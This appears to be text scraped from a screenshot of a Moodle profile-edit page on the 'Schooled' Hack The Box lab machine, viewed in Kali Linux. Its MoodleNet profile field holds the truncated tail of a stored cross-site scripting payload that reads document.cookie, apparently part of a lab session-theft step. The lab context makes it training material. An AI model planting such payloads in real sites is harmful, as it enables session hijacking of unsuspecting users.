 moodle.schooled.htb/moodle/user/edit.php?id=33&returnto=profile
13
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Schooled
lucas luks
Dashboard
Site home
Calendar
Private files
lucas luks Message
Dashboard / Preferences / User account / Edit profile
lucas luks
Expand all
General
First name
lucas
Surname
luks
Email address
a@student.schooled.htb
Email display
Allow only other course members to see my email address
MoodleNet profile
?"+document.cookie;</script>
City/town